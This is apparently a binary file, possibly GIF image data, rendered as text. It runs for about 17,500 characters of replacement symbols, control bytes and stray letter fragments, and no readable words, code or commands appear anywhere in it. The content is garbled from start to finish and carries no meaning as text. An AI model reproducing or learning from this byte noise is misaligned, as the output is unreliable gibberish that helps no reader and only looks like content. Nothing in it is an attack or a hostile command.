8�=H�mTO�1M0?p>'�I�8 ������>֍)P��: �1E�&���� ��C�mw��Ha���W����" �'(p�:���C�pB@�C����(�=X�����)P 	�S�i"��p���* wN�ʎ� s�+��o<�4�ђ���{-��<��c������ ww>��x�0������xUnO>p � �lIX�r� � H@` �I �I�q�EP ��
�� ���z�KO	`$8[x��ՑW]
,+��b�A�b���Eu�R��j��kKȃ����@��{R+�rP�3�� � �� �a|a�yȃX?����(@|����_|��(�8���đ�Z[w���ؠvii��ڍb��T��>�hD��d�/b���6 �؏:4��&Ç��G��p�H��_���~p�S�����4P��~�W���)��.���w�B���O{J:�ƈ�V��3���b�]�ؠ��� "(�� �
@`���&^�P�FVt��a�F+<��P�#ʎ*�PI�gϞ<TR��X$Ȍ:X� �B�$T��(�\zP p�+/J��2��b�4TeU�R����B�?)Zԩ�#�zk�૷�߽|?��P1cF�"3��A��͎�fd��ІoU:�mT�D�
���ا.J��9��4JĄr�AUu�NZ��ۢq1Gd8�'e��~��<��ҥ�ȡ��=tL������1^P0��Q�J�*E��w��Uo�z�F�j%j\��G�J�aJ(S�U� � �0 Zq%�@L��y
�$^xt�Ç�u��v=�x���}�!���O0� �
@� 9:8@ �@�=Y�$p�%�|"~Zm�l��n�J S��@��=
p�ZJ �BPtFJV����C����=�I�uֹ]�pf�gt~	V�
�Jh�"����
(h��
7L!Gm�������^u���xJ(��zI&��������&�h��#��j�&�t��(����+�{,���
+���'�J�'���
+����ĺ�
��N-����
��s��؊;n(�<������!Q�kD�J��F!�~�k#��H#���;����0�+�p�l���k����l�����Ѱ�l�����q�0����h،�7�L3�b��3�����M��Dw�/���4�C?5�U[}5�U���]�5�Y�=v��`k�z�5�T�=��O�7�uG���SÍ7�R�-7��=5�yLrH�|�Mx�v��8�|G�x�cK�8��m���v桃�ݣ�m:�Wm�k��v�S-{P$���뾻�c˞�P��:״�>�ջcݵ�rH� �5�_[_=�DSK4�\�TӍ7�T3��C�3������oQ=�ر�!>��pM"����@����_���>�Ec~��^��G�N���7����ȟ7���7x��&,a7�(���&T!�|��h�Є�H c�-T�����|���ݨ������c�� ���x��-�	���5��_�p��5�DP��H�Fk̑װF7� D�ɐް}�_ ��p���@�bbd7��G(�Q���I�kt\�d���*Z�i�#(������X����x�|��'X��X��)�!ܢ��Hٌk0
�� q�fpC�>HB���gB�Ӽ�,Wx�f��zܝpqGk,��L��|@P��P�;�CD���'���f4��'1�ɈU2t�/B3�aD�3/x�5��H04��$(1tYL�R����(3�QR(T�H�B��ꂠ��':�@O ��"P*T�&A���""����`r�(0����C��JFT�B0i8�0��ZT��{��"ڌ�U�G��_�c<��S�*1Af0�B�(A��rT�B5�1J����eG#k҆���O`$�Z�v�^ �c�.�UD�ң}º���\N�CX���+��Pm���M+	/�Bl����bu�/Ȭ1���.�������S�Z����i_�c��/X��6��Q��Z�{_��d���Ŋ+�^+����.�{_������+���'�+�-�lu)�b��ʺ�3,�R���T�h���Kt�B��x�+��P�~]�H�X�]Ѻ��(�����l8�/ċ�\����	f��_,� ���������C1C�a���>~'\�
!���/քyu�>�b6�A�+O��c��C�PcWx��f����XmV0��9k��
63�Y�1B� f8�X�R�R��IY�T���1��a^$���JQ
N�e�LAk>�@���qPQ�R���i~�Ka�9�:������P
P,��F��}�f�N�ڕ>6����C����t�{-�u�ɧ�'��?�;��D ���A���&~�RL����K�2�z�T@���nv����)����������I��$���Y�S���/EyN�4c��>����c��U��$*!kYOb���)"Q����֫~��A1�A���n��)��K�݃&�����#Yo7�9
AĘG�����WA�Q�xd퇙�<���.��<���Q(E$	A,~����P��G������w΂:x�;?����J ��'A�OQ	�~��? ����ST��n��$l�s�Æ���+��Ϝj�y�9M�(���/�����L~~�A�P	A��,�=�〓�uh��1�:,��I�D$^p�S������>��������M���� H���$��[�݁�9�y����\�5V��^�=���@L�$���M�	B�@D���%P���U��e���%���� T��MDAT��^��_�����`�&`%0����E��� 8�$0����-`~����'�[n����r ց$�����I	����@$���m`�1�$,	Ā X�V""��u_��JB$HB"&�$d�����U��]�}�$��)� 	�!��)��(j�Vb~_ BV"$��~�X���%Z	D�%T�%�"�U�-V�$���@0&��!.:#0���ebfcV���`%̢F��!�*�!��A+�";� �
�#���Z0�;�#�\��%�"�F4�0\@�#��:r >�^��q`��>�#��)D�9��(�	� ;��)��A�"J��>��H��A~�K��H��I�dC��I�$L�$�d�qdG��b�S��L%6�R�Kv�<"eS��?��T��H* eP
�zB��HΟ��%Y��<�����Y��Z�e[�eY�b\��Y��Z�@(L�VV ���@��N¤a�$a��\�eZ6�a&�c:&b*fa��dV&Y&��Z*�e�E��yc��e.�b��i�ib&f�dk��i�&jJ�b��`F�'�z�*��^B&i�&q�q'r&�r.�qF�m��i%o���\ #�&X2'wv�w~'j�ev�$ԁ&DggN�9J�)pT����'}֧}�'~�~�'�'�� TB��zN���e{z�$B���F��N(�V���ۃf(�n(hh�~h��(��h �&쥡�B����洀�]{*��������(��(��(�)���h�0)��蕔�n�(�z�<)�F��>�v���h�(i�niWj��v)�ji�nZ@  !�
   ,    � � �      ((+(((((88881((((((;;,8(;;0.(7893I38SHHHHHXXXM?I2Z$I%)J:*hhhxxxxh v3q-QJ5nB2dR!wf/SQKTl\j[EwmUmhh�������/�0+��������*�-�/+�N�M6�s"�P�m�r3�RO�eR�~A�~m�MA�rm� �����.�1�2-��!�5�O�Q+�t�r2�P�Q.�o
�q0�cW��-��p��K��oȈň��؈وؘؘғ-Ǩ(ȸ(ب(ר8ظ(ظ:�
�4�
�4ŎÕ}ƴDעTԯn�L�r�O�o��7��(��8���� ��=��1��T��m��z��H��^��H��X��H��X��C��X��x��k��X��H��X��H��X��h��x��h��x��h��x���Ǻ�٣�ο�����٢���Ć�ș�؈�ؘ�ǁ�؈�ؘ�׫�������������������������������������������������������������������������������������                                                                                                         � H����*\Ȱ�Ç#J�H��ŋ3d�F�%J�x�B���0]¨,��˗0߰檦͛8s���UM�=���S�Q �YzDI�PM�TI�eK�e�|"Fs�WW]y�K��Y�d���y��ۣ�<a�$��J-��*˿X�l&���Q��u+�U�ě
c�4��eʗ0eެY�̝��]�j܆L���478x���Zu�߫Mx����޾�py�
�.ǃ����*T�P1B�	8xР{w���}�Y.�m��A�LU�v͍��!��%���K#:4wCWH�Ww"�'Z����9gC
*`��#P��x'��@ h�C"6�Ҟ{5��R���Zl��U�m,ݰ�s�aу�Y��r�Aܒr4�œ=h�T�`�+���
p��@ Ac&��xh�I�w�����"�J�)��4"6±�~N�W�K^���T��CrD�M�",L6���SRy�
p੧`^���f
P �ꪪ
p�w��fM��W���hc}~*��GQ	ڗmIx��T�(Yhq�Y@�$�Bz颙Z��
l���9�gp�g"����8l"g(F�J�Rd�ʫJ4��, ����q�
WR�C��6�EC"�d��:�m�:l����& � `.ꦊ� g`�x��� �s̛�����6}��o}�<0m(��Y^�0X�@ Đ�K-�Hs3��B܃RJ�(�r�m�߂9n#�w �����&�x��J+�\�+ͪ��6�`��G4���5p�R���EgI��b�,�Xc�6��K#� �(Vbɭ�^�Kj�	� �������-��t�
���IEvޭ�<>K}��kH��Œ
�oz%
���2�ظ�,�����p��t���ћn�:���[��g�K{봫���n��*��-x��R��'�lc	���]G�p�q۲
&��WX�F�h��P)0jIc���Yh�q6����&q!�L�CW�u;w��L	���f��������C�q���F8��6�Д%$��3I��)�m�+xE���/8@�{��p��i���,���t)T ��hǮ��km5�#�n� � ���Hx�|�gM 7�ф�6�O��xl@cx���md�p ��Xh�π�,�(!��,���BO}	\x���պt�*m�&u�?��
���C �7�,�O~�!9#�`c`#)��5Oe	(�E'-g�Pր��Mb�IORk��Ni9X� K��R�T��Kt�
e(C�� ����.U�O a�@2d��WS�p/&6E��"dD��D�B�>W�؀���^,�Ђ�	�a�5�aBK=IH<��)�1�x�txc�P&֕�~��ҥ6���)<�P��F~�|�@@�̂o�@�ϺP�,`]�$����Rp`�t�0#����2���F��|1݆5��+q@=@�P�G��nm!s�sHC�>�vƴBC��"�^��'���?( n�5����,@��D�A̕7�C}f�$�TkZ��6�hk��dŁp��\f: ɤkG�	�]E�
M����q� G��0�N�-�`����  �>�
[mL�����(������5$y���
����Z�UW']F����[�6�Z6��B)���'p�"��Q�>��h�j��^�^�ck�AJaY#�Q�D��ppR� O(��ʰ�"�ژ�e�,u� X�� �2�Je�j�W��s��{�cOP�! T������Xx��O3X��2� ���� �mTC�Px `�<���C]F#5jQr0F;1etj
L�j�,���L3�!�U����H 	(���K�۽,� �A�Tލ
�g��1��� �`�j����`�5��,ĬnGH����4�P�L�!��x��Ԁ���J*��o�fjS���_�!
8H@�Ҝ� � �鬌ȐD_�U��D6��3>�� �� �� ����hD��������
P@�mЁJ=��� �C�tP���U8 c�L�Z�aQ�к�r�u�{ y� 
�F0�PO$�x �	]$�/m������W��3k��g3�/\����a�^����1N��@
y��p��+�\���Cl �^��K�RZp� )�)G�Lee&Y 60@�@�"��*�d.x^���x��h�ͶwYp#4��j����=7\˞���!hl02zq�����C�`�SjP�=����Ft���-�k�Ep �ẗ́2t��u�w1\Qfh�Y |�9��f/��GLq{��{�%|��G �7*� ` �l�r@r�D�i�R��W,�WȠAF�(�� W�w\��.Gmڰef�B�2 e �*Q�`
9` m�nf9`p��dp��u�G$v��{NP��U�A8<ćq��B- ��V��-c�8`:7 ��ζRt�8<Ps�@w��pՆ 3�� o�FaC82�&��0r��q ���7�Y�u�d#�p<� ��B����#v4s�$C*eppHw���ZBrX2=�st`6wh��ph�pNC�،��0� �%�dְeL7]!#2�| 
8` �Y��pS�m�;�3{`��J�Q�QcHP�/z4�?��G]c�q� ��p�O3A�$�0S9� �`��؇"�x�)`�	�Fn(S��*�c](c.��
�`V����,Wp��R�z�VL`���Q'B���D�FLT� V����K�r�Rsp�_�%ܲ%+ ns�ݳE )[�� �"	�����C�B*�\�x��.Ku&�3z����	�0s�Y�	�@�ЄY�;P�H��D��@�c�|�S'] �2ѵ��" ��pȍA�]r�<��T`AP50��rA`[ ���I�p�=F���cK`�t\i=G78ԋ7�|�fs�� 
�pɰ
5�`�jV�����^K�tHJ�MQM1��B;�:��ͨư�"&�h�p��Z��W�)�.P-@$ )�%��%�w�����g]�v]+�s�Y�	�
��d�`'@�	% ���qUJ��}r��7�d'��.�iT ܗ� ���4��$���OJR:�S�4�@)L��Z���P�H�ɰlK%]G'2~
�-����p� �����Y虔�N�È3�	�G�*Ge]�2� ���q�|����}��Ț�:�p٨`����a�ҩ����Y0
��
QP��I��y�7�H��Hd�@��v;bfT� @Ā�����
��*��z�Ț�ʪ�����ID�B��P6pq`
h'�um�]tZv����HN�D2v/O�Cl�a!s � 6@�P��@�ʚIz���������:�����Zt�"�K1�B�b 0q`S@�h6�i#��
 5�K��A�J�N5��go���,+�����0��P��� 7k�����ʲ>˲� �A�>۳�P�H;�4�0�d*2�Ta��"0*�G�����W�9z^KA�PH%Y��:��вɠ  $�,2���i_T���C[�~�=۷|���DA��2 1�r�$  C/��]4�j:4��2�:����L��f��TH�y�)pr��A�	˹�&�q�# �(�+��	���%( �vtns"�k,#�T3�aFHk�H���C��j��{��a�f2�3��9�@��J��(�R$�k$��[$�N��\�)��^c��	�@��2�GG2hCG��CY�uk㊧۵N�XG��.0�oj�>��ú�l�����J��������������I�sC�]l�T��*y���Wx0�\�]@Ʈ�EG�K �\���\1�T,���X��Z��X�X,u���E����*I�6i|��7��C,�/�a5�`�)  ��0
3!�\�žzŁ|ņȁ<�W���&�	Mk�cj?{$P�2;�[���IɽW���2��2��A(k@@`~�V�k�ʰ���\˵�����ˏ�����	� ̣����<
��̻�}�� oC
z�E�(BL����ɯ�g��G\C�s2�ҩN{� ̋"k����L��.��{�����[�1 2 �/0Б+�//�2+�9�z�� �m6�6��Ó	��,��+��Jp��.J��6�K�	Y`��l�6.� *7FR^��-VV�c4:�%��)bS��� �dv� +Y �s�r�������̱��UX�a�TX�O0
O���b�	��	fͦY� �ot�	k�m��n=ט�ZBO� �,+��;\����!�e� -�� �6N�;4�ћ<H�A�׫�(3���p��^��]��HJ �@�Y�š=��	�`ȃ��	[��=
iS Cک�t�$Y�$��]�����͢ub�fu�P�9G�C2���0
Խn�
Q��W,�f�����R�� �rR糬 ��@�2��0M;��6G�S0W�uCYٕY�RmD���Y�t�s&��*��KG #@��]�h�`=s@&��>���Ð�t����=1�- ��}�Gw�9�ۉM����&��<�lL�;t;�S���B���Mݵ�	��	J�Ǟ=� s �=��T����*��@��ʄ�o�	M��4�
# ���� YpIm8PL
���㦫a`ē��MEGj��Z�R@7���T�r�KVP��@� !��T�0 �-C��I=1V% � V '��+�ٮ�0 �Gf�"8 8 ���N}�B�+]0�N]������2�P+�
 k p9 ��� P���0
7ps�6p<���媞�&���
�0
��
R o�>�G�j�{չ��Qv��2��o;@f��/tL��	�n�6����QLb�Q�
\�^!
�%����>�+�)�.'��
�
߻�LLi�2��6. Q����2�����O"Z�7�.)
>
(�jA&.&Z>��rh!
������!
�- �^�P�``|��@2�����0?u@�ȭe��I�ğ�T� k`
Jn�8�"sC��1�}	��
Y�
5�	��ם�1��s�	��t�	��	��kF�r����t��u�ua����+�f?�3��) )�	��	+0 �O@��
��
�@&,B���%�	��.r�	'A��@�Vo���	�`
E���:��c����m���1��x:�[�W �s��9p
p"!*P�>({L��	8 ��{�p�sp6� ' �j
�Z��DǪU�Ze��a��N^��&M�PQ	P �	�4��@   ���1m��i�A�*��  
��% �D3��G�X]r$H�
��$y�dI"8B�B �8l�i��U"�Z%�`EW�2����V���ʅRL6��%��n��RfKd&ż3ʠ:A��&f�("U9�I� N�9���h��If- F�p�:�S�Pk@��
�\m��Т^
}[Yi A��z�r�&Sn=P�q�,�|O:�Ξ��S��h��DR�A@�ÊD�P����J ��A ��Za�D�[������@|��Zqh.�Q�h 
0� �A����2�é6�(&�b?�"��K9dN8�B#��BAY��v4�L X��p��G<�(Sq ��
� ���� ����8�;�.8` 6���z,S 	+c�?��@3�<ӣ�&/M* zY%WPQ�*�0+:1d�Ǔ 83�(�0��9!�!SDD��V.������OY#�4�@B����G�ܑ&-�q����i?$=Ã���  :��WXyC2��BR:Q�QKz	��� ��!8M!A�5eP��0fs�6p�B���� Si GH$o�1_�� �
�iH�Н��M�j�SPs:�`*�B�aXa�G�ĔT�6�c �d��̽��(P�Ā.	6M��fS�Ĕ��p`�;9�� ��5Z��G}w1ˆ&�(#��w���4n��@.��b\f��Q�h��eb!x ��s(�#O��
PL����`�"�H�).����V�a�M�����$�(��&�v�9�#*h'�D��"�pŔQrQF�d�O�H ��<�MFDk�$��*��TB��#�U�@�"h ���Dt!$u]��<��J*�ќ3��^� ���O����@�P9�(���% �9@G�1S����n/i"!@�CMh@T/x�!P�M|�p� ���N�ND�'� �1�X,O�Rb�!�&�}�����w� 2EЂ�E):�dp����W��.a0��@*�~g@ "�$jN� E"�1':�#�K�� �%��z�V�3�E�Hd���Ӹ�dO�+X�Ƈ6�����2b1�'%"]�� ���OXC����< cprd(v�	N��v���"�ɭ]�LZ��mN��Iϔ=CP8�.����D#q0�8D!5�'/k��(�+��@�j�;�/($r��� ���K�6�T(	�I�U F}��y��!�z`Ĕ�ƸN#a杰Dx�l� �:JVN�3a�s���  !
Q@�
�@�Rk�)BH 4��P{����ӬP*%�	JI#F��p��6 K�p ��:�G'�	��L6�^@�$��/�� �B������T���5��	���S���=h���:VT&N�Oj�6�J4�T�����h��y�V 5�4��@�ڲީ�;�ۀM�����qk}4SVxD�M���T 6cϘ5)1Z�M9����U����K��n=�� ���Ypý��A�t�
�m�p�+
�s��ƕk
s ��).J�k���Ou�Z�µ�I-�T2��G$bߙ~��4����^��m�B�)~����/a����ɚ�2t݁��)�z����*�z�-�b�s����cd��_�vL�����kX�ܘ2�1�[�AX�X���I��lp��XfR�!�9����tL^�#�Qț�h��~W��bmlC�@"� �@������,䴦5a0��:�mp���v�xuQ�����㛜�{��[U ��	?Q!@ `r�F����E�"p@�5��
 [���p���$6Ђ,��^n0C6�e.�;���@/^��5g7��Y�)"f�q�n�������,�d��y��j�tX�1���c c(@��k��j:��%�~��e�{���4��^0�y���K|���[̐ł
�*��d�5N��a�%�*�7&�� 07<RX����YC�h�"n�#����Q@���b�(�ca��ఱ�F5��	�`�3>��m,^
�4Ƚ�D��p������I6�W����E�R��(/�#����B|�؂"��E,�=X/��λ\,�0-��RSy.���H9Ľ��!&�klW�E:�
k����ӌ��}�ƛ	W� �ԁ�k��:`��[%)�ė�E!�xq��i��0@��v�<`����F�� �-P��(��[����^H��2���[�0kІi�83$�#�ĳ�&i���V�	-�c�>���j@�����a�j`����Mx_[ b]�� x 9�X� ������j���d�=]�� � ��,ȣ Hd8��83h�^��G�$�9聖����B�9�"���CXx�0 a:�Zh@�	Xh9�:� Ȃ��C@�bb`�:X�d Î#���bH\  ���[x��dP��r� 8�<�* E��3���A+,����= A���(����ȁC P�"4��+�m��Ӛ�I�U�#ȂL��a�Y� X L �axV8��?MK+Q8��;�w��E�:X T˂w$��IT�Gx�Y@��EH�j�-dD�����8�B�9;P�(��CHe�Ѕk w���yF��ap�s��0)�0���W8>��C��` G )�bP���4gWp J�GyT�9������ȍ9H�h G��0I�:Ȅ�)�`؅G��G���̔#Q��#�� @�sĄ hF�������`�"��-X+����D��Nh�N��((�5����˱�9WpH�kC@�X��� x��*H����JT��HW ����|�̙��j;�x.� �e�H�� �N��OX�{�KpIG� � ��wk��`	Ȃ'L�D����KX*���M���-�X��"���U@���X�5���D���l�9��Lp�U��p��<���(�H�h�f$��t��DW�^MW���؄�����(���H�Tp+h�8��I<�@�'Q+�O�D���'⎃��C� �t�,� ����Gh�&:CX�� Qw��@����?`�=��`��h��p�T��Np�P؉PW���k��1��"@O@Л���9@G ��9�R�} �C��R0*Є%�9XSp��Q��R	I A@ �A�(��xɁ'2��T�\�cL
�\�<�,��8 T�S���� �V����Ѻ���*	X'M@�B�hAH�XN8 �8�Y��6$-�R���Ch�S��(�L�bMUI��S���a͂/�T�M(T�U'��wC
�PSeS�{ւM��'"�&�����(x�eA5H|̂�5�V)��R؀98���R��8��G�N8�@�uŁ�D��v��)��D��8��E�'�	 �6�T�����S(�8��*��+!�8p�S��=��`+���CB53l�v�Rh��0�0 C`ZS�Ӄ1��A(+8��8>��J(�@�ϴw=Cx��Y���YPxWp+H�S@�R8���S����x(� ���"��)hW���S���%��xX�(��_�XP�� (����D�w�[C��s[S צ�� ?hW+��SX�)��9 >���]����Ah���,��,�4$��́�=�J�^@�(C�Z�=�)��aݡ>����$�]P[����އ��xAC�]�I[7-�'�F	�����`NH�)(�M��+I�8��Ѐ���ZI8K �>(C8�?�I�� �S�l1�)���P�H�*ȃ=H�"(5(` �R��R��I H���a=;���)�H� �5�ב�@���%[C��xb笵sy�¼<��]IX`�}�@n�Ӆ�
ـ( �?�HC�]�C�������u ��U؈X��8 �@ �
��H���zB�R�.��K��řx���R�?0�>Q)C�K����C0۠��߭�s��R�T�KdCP�@�pdA��%d ����p�)��H�?�H���> ;H�$�n�P T � f�X�y��8�ޡpg������� P *��?����D�*0���*�`<����x�>�H�9�H��ȃH��iAX�%��X�0�XhC��H���y�)P��69��8؀������ ;8�>Hc5V�8g�����Cx�F��LQ�a�h9u�3;)��	h�cB�����0 ; �|��D�)^�^����HH�XK��( �*��H��
(�5�l!* �lp�b?0��� �=H��'�5�m��}F��h�0��p��J�l#��Z�3����c�s� ȃp�I(����(�(@5ȃ�V5��8M4@
(�K���*P 
ȃ?��N�B�lq&g���P (o*x�"p��4�?�C����i>"�_,��,�8ә�8�t�=�f���*O�
^`�gC��+���h� �X	�� 	p ` ��I��@�(�`1Hj?�i�^bK����� "� P � �(�h�F/aҕB	�`힌� '
��/4�a0�<Xn��C��~nJY�рH n�U��w���N�� �l7����@��
��4�� �i���H���� �@��( 
p�"H�k��ኰ�ۗ��	��3kJ�����ϻf��y�A���0>��=K�x�U�P�� �[nwu��t@py�h+��I����uO3�{�Jg�� ���z���X-��x�P0@;�>PO �xY	���pў��͓�X��@cum_���vX�ny囁)V�VS*P��n���g�j��Ro�1��H�F�8SBs%��?Pi5`�a��������2�w�v���vg��?���z����z� �P�'���-��z�����������6�{������p�1P�.X�.�?P%H��w�}b.js��){��j�vN�z���������������w{�C��Wu��t{G����y	~_	x�W���. 
�'|�6|��-Մ���E
����]Q�P��w~.�|������/��}������_��G��U/��G�l�V��c�7x;� �VH���}5�}������1 B�<�ɡ!� 8��!D%^�X�F�6v��QH�<x���$I�>v���㥖�0c�piSf͑#E���'Р?W-�b�Q(p䈣iU�7J�RU�F� Z�����%_��*ԦK�0�R�m[U�Vu��I�#G��z�tv`W���.L��`W�������㿁����*Sg!?�T+���¬�1�o�(	[u�C����'��֮ż!�(/���	zc�8�7ɓ�9��9��m�Lg���g�pG�M���ߤY�|x�bЬ3�}{�i��O��������z�unG\��V]}�T���n:� �Jx��UX�j�!���	�6�V��� ����b�)6�!�����.��"�9�h��;��`�(�(�$$j��!j���M.�c�/>9%�J�E�����TB��B�)���I�g���WY�!]RYau~y[���hQ'��ڙ!�N�	�領Il�'I�����J(�yh���A!��:��bƲ�6�J�(�p����!��������M,d�z�I ���p�M,��*��6�̊�I���6p�@���f�+��Vȇ'ovjj��腾V���js���B;/������;o/��
/6���6I����ﳽ�i-7�r��?��ں�.Ȋ!ۛ  ����g����[��5��,)�ۼ|y�b��Bl��-A}K5�lcK�g� ��h�K#�4ҋ6�\ܲ�l�t5�H}�Vߒr2��s�c�p��Eg�4�,#�)mH��q���-�(�K����1��/<a�2�x��[T�L5P�p�k�8�Ln��/�M2��B�CA�2ڄ,�ʴ�8�eO.{5��4��l�!v佻�����38߲�B�/$�L2�l��©��K�H�}H5�(s�j�L׊S��.����T���CT/�-�#��pLn.�g�Oe?X��h����V�{�#��!#È\2�!�-B\�B���}&|,H*z��1����Ƞ(l��`$��t�q�d<�CF����΁�ȠQA+D��U$�ʥ�#y����"_��R�V8+�����(�!�B�}q�ل�j��Ct�������q�p`_`Cc�C`E��FbOmFA�����{�E Bv��'?I���/�X�`V��Y��Lb6QT&n��pø�U���!�V!�K𲗊q�X0e�bO �i9W�o�	f*���R�n��B3�	�V���S$;;Ι���L+��0j����0�iLO�h���
д�`�.Q�Nt�@�)b($
�p~�e��(�*�3u!�=�@���
�@�;]�HP���)'4����	��i;�*,�V�i?	N����,�fPqԥ�e�D�����qL�jI�8Tr�Ԝ����L�����
�(�P�(��('��K�ޕ�E ^�Z���@o�Z�:ԟJ�� e+@5QU�&��O8'NQF h���BKQq
@����$�Z�ʲ�)�H���w����$�zWN@B�8(� 	�Va�,hk)~��� 
��mvʹ� x=�iB D���'� ]�Vṥ,|\ ���"Oq�"�����jYK^����~_��J����D �[S��2u�}KqP���]�q�)�V�k%�0�������pa��!���`Y��Jp�
�bw��RD7����@@�_R�+ì�B�L�$G��D ��d��8�+ċ��J��8EV�LWΕ�m��)�@�����=���[NTB�l>�pl�*d�Œ�ns+�bAT�}~q~�{\�
yȤ��YW>x͖f�	�`��6%�_`�Z"�ǽ1�'�>��}`��q\��n�
��ċc��"��B��;T�ց`s�����˖��+f���v�l��US��ff���j<��v��\�-{�צ�,	�	HX��\�D�+Q�y��6.�`	~?���D�(G��xF����HD�w�8�P
�8�6eE@p񑳙Ė�ıw�H��,�����z["�w�2%*�o]�}hy%r�o?8��$�5�u�s�'��$�����(�|�2�����:�xm�=� ���g/��L.'�vHr�e�$W���B�`q��
q8�ۣ+s���H��ۓ\���2�����1���þEׂ��f/��+��Г�� `<�K�����9�c���^��?��Ap��k~�_��?_r���Ŀ��|� E �{�y�7���~�U�}�o_�޷t�������/��A �*����W`Y$\�g����ǟ�����?D@`ؽ_H�K)���@�^�^�ŞN �Q�j��e�B`J�V`�X(X���(9��UA �`�� � �U�j��`� �5_V�'�B�`I�'@�A�W ��6�>!Fa�_�`�An\	!l=�]DA��멟�!���!���a�YDl�rJ_g��) � �� �� �!�!*� """ �#J" V�%^"&f�&b"  �-��Br!d|�n��*��]��+��+�"*΢*�,��,�.�"/�"+�"0�"(��@�(�bj$�2.#3:F�5c):�4�V#5^�5V�1n#7v�7~#8��8�c !�	
   ,    � � � H�����ЈQ��K�.#J��b�2a�h�ȱQ�W C�I��I��P�L��U˃0cʜyP�%Fra��KÇ�P���(G�fZ�X�髏'����t�T�����ɵ�A5Lt2d��ωA-^4��MS���ʝK��(�Y�J5*��������o�£XY}Ū+��c��9��hݠ0t�D��n,Ǖ+XR���K�D�bǉ�E���Wv�؝bEo(�k�@��
<h��9s
n��r�TV�#k�����Z����P����mC
��X�HY��u".�mǿbz��+���"'A4���0�@�D� `�8(v�u�]w:�TK7ά�Y�EQe��C��wE�e�Y�6Gl���@b��i;iC ��4yPB��Hh��>X!
Y(�JbʴӘc*QK"F��7o�4^�*�bC|PC�;�V�ZبE;�B-<��#�z�"�����\ i$`) @� �vʩ�*@ d�
cمYCeZ�Lxڬ�٦&�EZ�iT�5ܩ[�7�a�k��!�>�琥��Hv  ��>i)�  �UVi@�hK�����2���bN���&�9aV뭸�����k�5��ð���l=&����*��LF*)	P\i�lj k�������8��J(��n�J@�ȼoax%������Я����'7��,����ф�h�̨�?y��p[@�g���p�� ��B'��J�+�l��%�L�dqsPex��ν��'6����p^7�P�K-��2�l�&��Îj�SKi)UrL�֛w�u�`���ur6di�	��n��Cpv���w�(�`�4�^�#o����Xl�Z}<-�yK;�SL�	d�1�|���_[A����I'�����k�r�ސAƚ�lV^FFԞ$�HN�B���7g�B� ���G��B4��-o���ĞT��!�z��\�4��l�l��Ru>ᕰxGuir�7�����aM�،>S!0`gIZ�P�i�Pp� ��������o���v��qH�A�6�'A`� �.h�qe�[�4:M���41��PY���h�X�W�[eDxT5�������#�P�h���~�H,4��4v��FIN����-$@��R��(�ͅ� ߣ�)L�����2��bv�5�i,k[|"�2� ��J�6 ������v�'� �Xa7�a��,�Y��7���Fy����T���IMmosW���A������	,O˵�r'��cƴ���)a��)C�HEG�� 5��5�-���L l0n,�������r)xX�$f-qVP[�J��O�rS�Pσ�!��JDXU���g;yax���d��,(��mZCp��A
�G��oզ,��!��ް�7�!(�d&�gAnek����9�8F�6@ �D(jZ���2$��	q�1dMD=KED� IIN����7�`w���hU�r��ҡxPXX��(�
^���� Ы�&��L�Y������1��q
���NyZ/��)�M���P���D	BA$1D֢O������F��2�P@C	�q��/����M����G�Ji�j���'1e��y���ۃ0O�U ��`��S���ǭ�Q�0��R�QLŮE�0���Ezύ�8�AJ��Bڬ,>�Z�N��h�-����V/��t�W�^�L?82��y%�����ɔqNh6	�^��*��`ڴ�B���c�@w�C�K3#"��}b�f���:wR�cW�p�5��/���s�s+�F5�S�6t��&<��L�P�gx�D8�U9�7�*a�P� � u ip��wQ`[������L���F�3e�M���E҂lx���6��0�Jշc�$�ժ�A�Y ��У�82+���������ݓU8��
��&�U8X�\�Wl��""��@"�����ú��n��p�� � RP�`�fנ� �H����/u)���[�K��N �W�iHCT.F"���My�nv�H�ݠe=��6�˨�X�ā ��h AL��P�P�Yx����ƃ9 ãA�سlaa��� I�WJ�����LU- +�C�0�^@�
p��16(��g��7���h�,je���!H:�+F����2@���o(�?Rx�5�p�����/�P�"�B��dF��ZhSh�,:m�Q*�[D��n`�Q,�Ӕ�"�0�(�`��i����?
F؆7�a�~z�rC�8���pk�b~����	l�o�;;���U�p{���PH�aXf� E ��@w�_�_��9q� `�0����`5� n� Q 	����>����6ec6r�"% k��p\�pV(�)� V2�� f�o�W��,0����P���M�t\`Q+ &�-�_��A@QP
�p2���S�S �c (0	HvSM����`=�~�7T�2K�:z&E1� Zp� fR�e]�C �Y7P(`H����6��po�D����R'|�;�|  +�T!�c�uA��V'@p`
( "�78�� �``2�p�M /��nqC"�P�f�7C� P �3r�V%� ��� =r?f�?e�{�kQ7�[���ǰ���Ts 96�5 =�F���M�c��c4  �0	S� ��p6�����=�� ������n�r��B%�K3z�hR� 90��� �g� �j��[ ��bƐ�Ʌ��;��#)@l�`5�(JՓ-��
��4Җ3�	� Rp��x{ �;K��3/��~A@3��~e���|FX10�Ȑ6@ PP  5����� <[@@`7@P���T���M�e�+@U$ �h� �*�c�E `� �7rp	Y�Y��	�p	r u�[Rx�*�Hy�&T��$a��$ �3�D 	p����$MLX���E 1@G�YxBC���j<[��C !%RLbE�Ty9 r~JU�1��Yp��r
��	� ���0�)`P�@jj��&�a����R)�bR� 5P��`�Pr 5Y� `VG�u70U�B) �C�)���+ �V�|���0{rhASA��8����0i��	s w�0:�!U �Rf�Co%:O�).�Ţ� q ���i��:;2��Z�*��0� ��꧌��Zp秶0�|��@!ۓN! �	��Y�����`�pUp vJ�i{ dB3ڐO&�r�9�S�$' s ��p���o�zz�
��h�Y�0j��J��Ȑ���̐�T*N�# Q�80��
�0	| x& nড়���j> RX��]�`�R��R�z���@����P
���{j[�˯�; �s�m�)`+`S�	��	�0�=�ʡU ���.�Î��>�[|gN�"��g��/˧�y��*�.��0��9{��@�{��jY r�j_��V08�x�ױh
�!K&jT�y�B��T�*W�0`����� 	��� �<۳l۶m[_[`;�@�v��7��À���~�C�-	ʑ�-��  PW�::��:���&k�A�R��I[c�*�_K���2 $�/@ D0@E@P T����[��i��K��K��麮˺E���˞1�,@<I=J��[!�h�ֱ�
��:�F�A+e��W_� Y��0�p�:�%�  "��;F:�5��q���B�6� Z�h���E*�c+�A��E�u������ܱF֋�[t�)w(N�B)��skj�'"\D��'E�'$\DE,�HU��+5�(���K�w��00��E|w��DW&�pW����d W.[�r��
�;� ��>��=��y�t��PƺP�e|� ���l��@�)K�<vAܒ�5�)�"�R���+��wW��[(�=�$N��V��p�KAɖ|�m��?k�=�̀��)��9�b5B|N��[�xG\��Zȡ�^�mux)��� ���
